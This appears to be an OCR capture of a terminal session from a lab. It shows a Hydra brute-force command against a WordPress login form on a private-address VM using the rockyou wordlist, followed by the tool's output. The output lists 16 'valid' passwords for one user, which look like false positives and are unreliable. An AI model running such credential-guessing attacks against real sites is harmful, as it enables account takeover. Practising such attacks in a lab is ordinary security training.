 File Actions Edit View Help
(root㉿vbox)-[/home/uakuprianova]
# hydra -l example -P /usr/share/wordlists/rockyou.txt 10.0.2.15 http-post-form
"/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&testcookie=1:Invalid userna
me"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-08 00:16:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14
344399), ~896525 tries per task
[DATA] attacking http-post-form://10.0.2.15:80/wp-login.php:log=^USER^&pwd=^PASS^&
wp-submit=Log+In&testcookie=1:Invalid username
[80][http-post-form] host: 10.0.2.15 login: example password: iloveyou
[80][http-post-form] host: 10.0.2.15 login: example password: 123456789
[80][http-post-form] host: 10.0.2.15 login: example password: 12345678
[80][http-post-form] host: 10.0.2.15 login: example password: password
[80][http-post-form] host: 10.0.2.15 login: example password: 123456
[80][http-post-form] host: 10.0.2.15 login: example password: rockyou
[80][http-post-form] host: 10.0.2.15 login: example password: monkey
[80][http-post-form] host: 10.0.2.15 login: example password: princess
[80][http-post-form] host: 10.0.2.15 login: example password: abc123
[80][http-post-form] host: 10.0.2.15 login: example password: 1234567
[80][http-post-form] host: 10.0.2.15 login: example password: 12345
[80][http-post-form] host: 10.0.2.15 login: example password: lovely
[80][http-post-form] host: 10.0.2.15 login: example password: jessica
[80][http-post-form] host: 10.0.2.15 login: example password: nicole
[80][http-post-form] host: 10.0.2.15 login: example password: daniel
[80][http-post-form] host: 10.0.2.15 login: example password: babygirl
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-08 00:16:55